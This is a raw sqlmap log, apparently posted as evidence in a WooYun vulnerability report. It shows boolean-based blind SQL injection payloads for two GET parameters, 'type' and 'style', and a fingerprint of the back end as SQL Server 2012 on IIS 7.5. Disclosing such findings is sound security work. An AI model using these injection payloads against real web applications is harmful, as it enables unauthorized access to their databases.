 ---
Parameter: type (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=%B0%AE%D0%C4%CE%DD' AND 3100=3100 AND 'cCXv'='cCXv&style=%B0%A
E%D0%C4%D4%C2%B1%A8
Parameter: style (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=%B0%AE%D0%C4%CE%DD&style=%B0%AE%D0%C4%D4%C2%B1%A8' AND 7115=71
15 AND 'iWeU'='iWeU
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: type, type: Single quoted string (default)
[1] place: GET, parameter: style, type: Single quoted string
[q] Quit
> 0
[22:21:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
www.wooyun.org